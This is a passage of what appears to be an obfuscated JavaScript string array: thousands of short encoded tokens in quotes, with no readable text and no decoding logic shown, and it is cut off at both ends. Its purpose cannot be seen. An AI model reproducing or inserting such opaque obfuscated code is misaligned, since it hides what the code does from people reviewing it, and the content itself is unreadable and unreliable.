SzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSos','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK','fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkEk8oJga','WRq2dMVcUq','WQJcJrZdJSkO','gIpcNNW/','ogFcP3pdMq','WQDNsW/cGq','WRCvdLVcUq','WQmvrNhcUq','qb/cLmoScW','r8oDW6jkxW','naSLvCoY','WQyYehlcSG','A8oSttNdRa','WORcMbRcRSkQ','W7C3WQxdImkM','p8k6tmk7yW','hmk8W5C1W5K','zgmmEf8','WQRcSCoRyua','m8oez8k1wa','s8k6zSkFvq','nSoeW6eLW6q','WOVdKCkGWPHp','F8olW440W44','cCkgWOWTyW','W7FcUuBcTmku','W60JWQFdN8kT','pSkFtxmQ','fGe9tCol','W58yWPv0WOm','WQhdGmkYWOzy','qdlcS17dOq','hCkxWQNcQmkm','F3ZdICkfDa','WR/dHCkaWO9T','wSomW75BqG','WOdcTa3cU8od','WPFcQ33cJ8kZ','WQFdVwfBWPu','ohHHEf8','ASoxW5SIW5i','W5hcJmo0gSkN','rMhdQ8kBrW','uw53tNe','W5JcISo5i38','WPldHL1DWQW','naG1EmkW','v8oqW71xtq','qwSeC8oo','W6mSW4VdJ2i','mCoqW7nQBGlcQG','WRlcL8osa1G','W7ixWQhdQmkg','WQW2gNJcRG','B8o1W7X8Bq','msqgx8op','lCouFsJdUq','W4ZcJ8o/pNK','nCoCBCkHvG','m8o1AX4o','zYZcJK3cLq','c8ondWWh','cMiMe3a','W67dHmkcCmoA','kSoqeW8q','qbJcImoMcW','W5FcJ8oPj2K','W5y0W5FdRue','W7FdUmkfDCo5','WP9HWQddKCoT','bJpcMxSX','jSohD8kPwa','WR/cMbJdImkL','FCoZxYBdPa','pHpcV2e8','i8kWh8oKnq','WRVdQxHhWOO','q2FcJmoLpW','W53cL8oIpwG','WRbeW5/dL8oS','oW9siSoO','WRmkW7PtWO4','f8kgmCoBgW','pSkgkSoZbG','WPLesapcMW','gCowdXek','aCkhW6FcKcW','WQmmWP1tWQa','WPvVprBcGq','FmoiW5GUW4C','WQe/sSoWWR4','t2bQx3O','r3D7u3m','WPhcVNhcS8o7','rwmwFCod','vx0pACod','WQmwWOfEWQ4','W7pdHrRdRCkX','q25WwNK','W7RcI8oEBCkl','faWgCCoB','zuLbnxe','xtFcT1FdVa','gmkBFSkKBG','W5/dLSk7WPPi','eCkkxZ41','WRvoW5NdKmoU','W505W5VdR0C','WP/dO8kXWR9i','WQRdSMDeWPy','iCkJBSomAG','W648j8oNWR4','W7G0WQBdMCkT','FmkLW6KrbW','z0JdSCkyEG','a8k5W6m8iq','jCoAySkZra','EgPgwxq','vG7cGSoXea','WRqUjflcMq','mCkBnmoUaW','WQpcGaxdHSk1','omkce8kXza','x8khqr3dIa','aColnZu0','DmoOscldTa','W4BdHgb5WQK','m8o4t8klyW','xx0syCoB','W6a6WOBdQ8od','k8kFh8oIpq','WONcLSown0W','s8o5W6O2mW','ow7cHvxdTa','gCkZW4eMW50','W67cQCoRF8ka','WRdcTNZcGmkI','zuXTBKa','sZlcT0BdOq','dmkdWRtcM8kt','WQiVWR9nWQq','bSo6jmkgyW','gCknWP4KFW','s1xcLLddQG','rCknW6SPlW','s8oeC8oxDG','eSkbWQNcRmkk','wNH0rG','DCkQegFdUq','xwWiwmo7','WRVcUeVcO8oa','u3ldQSkCva','aCk+W4S7W4m','WP1QW5/dQmok','WP4IWPjvWOm','qSkEW6yCda','FSkBW4mCaW','tmoouKJdTW','kSoDyI3dUq','nc3cQN4q','fwWMoNa','WQVdGmk1WR9n','ECk+mfVdTW','WRieg23cVG','ASoMxYFdOW','WQxcGmora1C','W4pcMSoUiNW','wwPUqMO','o8o5DdRdKa','A8kYpeVdUq','fCkfW5WpW6e','W7BdIWZdSmkJ','WQBcIX/dMmk9','WQCDh8oSW4m','vLNdOSkNta','bSo3W5eFW50','iG5Do8oP','iSkGcCoKmG','amoscX8m','WRXAhdpcJG','A23cLLhdMW','W4lcR8ooowq','mmkakSoGhG','C8kkW5tcJCkb','WRRdLu5/WOm','hsJcGxG+','mG7cTrvC','wSkaW4Smoa','W7ZcVmoYymkh','WP5nvXJcVq','WRrWiWpcHW','W67dLmkeA8oz','WOzFWOpdPmk/','WORcVqpcRSk3','W59NwZZcHW','h8kEW4qQpq','gYyxCCo6','rGxcICoSfa','tM0FD8os','kGv6f8oU','WQ3cIWBdMmkM','xCo9EXBdNW','WOxdHxnZWRC','W4FcLmoLphG','WQ3dI8oxWORdTW','gCkmWPiHAq','gSkdW7xcKI0','fCk+mmoydq','r3RdOCkavG','zmkrW74pdq','fgyzoxe','sGhcJCkpdq','pgRcPe3dMa','c8kzW4uSjq','bmkqWRaora','f8oihWGm','jGNcQLtdOq','cqeIw8ox','f8otrCk1ua','W7pdHHpdO8k7','v8opW7Loxa','WQdcS8ockvi','ha4IrCoD','ks9ClSoW','W4RdOCkQx8oY','WOqPn8o5W4i','jmojFcxdUq','WOvWW5ZcVCoL','wmoqW7vtxW','W5VcISoHjgm','vwrREfW','bCktrCoWwG','rN8nEmor','iCo7tJxdUa','ySobW5i3W5m','WR0iWP9TWQK','WP0Pj8oTW4a','WQ7cSrFcU0i','W6qpWORdS8oP','gCkDWQRcRSks','z8oPWQ0aBW','qvlcGfZdPG','WQVcJc3cMvq','tqtcKSoTca','oCkwiSo1gG','imkWqCoXEa','W7ZcSgZcO8ot','m8ofESk6sW','W4VcI8o6iwi','WPFdOmkBWRzF','WQnCW4ddGmoS','WRrHmqNcJG','WOxcJNlcP8oo','zmowW58ZW4a','WO3cPspcPKS','dmkLW6hcNca','WQvhoJNcHq','WOeVWQDNWQy','iCocybPw','tSoAW7Lruq','d8kqW48tmW','ithcRKWt','WRZdON5yWPi','gCkiW77cJY8','WRy2hgFcUW','WRpcMCoqWQj5','WQNdRgjvWPi','W4VcL8o/lwC','WOlcU8o8l2i','qCkpcLRdTa','WP3cOwRcNCkz','dWrxdCoV','WRFcRq3cRSkE','WRhcMCogeui','cCkTkd3dHa','cMaTm3K','sqZcNSoOeW','WQjtpshcJG','W68+WQBdHCkN','WPtcTCoXpMa','WO3cThJcLmkb','WQZcOLtcIfu','iInYk8os','krfZa8or','WRrhW4pdJ8o1','WRaBeSo5W4y','icf2a8oJ','rCo5W4WBma','W5ddHmkOt8oA','pmkgW7idaG','ueZcJfhdUG','tCoDW7LitW','W7VdLqpdNmkS','f8kRW7u6W6a','WQDdvwtcHq','dSktW4KUoG','xwWiy8on','WPRcQxNcImka','DCk6p0RdTW','fXCQx8oA','yf7dQmk2zW','W7KcW4ddHhq','m8kkpSkznG','W7hdMrhdQ8k+','W6tcSmo5FSkl','wmkzW6ymjG','mtKawmoy','c8kHW5qQW4y','WPpcPsdcPK4','WRRcP0BcTmk4','WONcUCkKDge','m8kiW7/dScS','gmolfXaj','W6/cUX3cISkm','ECoTxd3dTq','o8o5FIVdKa','WP52wq/cGq','WRRdNmoqWP/dJq','cwGzauq','nSobBYxdQq','pCkTW7eoW5W','W4uZW4VdVvW','WQxdR3PbWPi','WQ9TnJpcKG','W5BcHmo9ixy','WRXhW5BdKSoO','WO/dQCk7WQDS','W7e/WQBdICk2','lbpcT8oogq','WQz5nrVcNa','WReBWPz